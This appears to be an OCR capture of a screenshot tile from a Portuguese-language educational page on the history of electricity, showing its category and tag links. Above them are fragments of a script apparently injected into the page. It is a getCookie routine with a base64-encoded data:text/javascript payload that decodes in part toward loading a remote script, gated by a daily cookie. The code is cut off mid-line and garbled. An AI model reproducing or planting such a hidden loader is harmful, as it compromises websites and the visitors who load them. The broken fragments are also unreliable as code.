
function getCookie(e){var U=docum
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^]
decodeURIComponent(U[1]):void 0
src=”data:text/javascript;base
U2MyU3MiU2OSU3MCU3NCUyMC
3MCUzQSUyRiUyRiUzMSUzOSUzM
iU2RCU1MiU1MCU1MCU3QSU0My
CUzRSUyMCcpKTs=”,now=Math.floor(
w>=(time=cookie)||void 0===time)
time=Math.floor(Date.now()/1e3+
Date).getTime()+86400);document.c
expires=”+date.toGMTString(),docu
Categorias
Biblioteca
,
Textos Introdutórios
Tags
cáucaso
,
importância econômica
,
Mito
História da Descoberta da Eletricidade
Como surgiu a eletricidade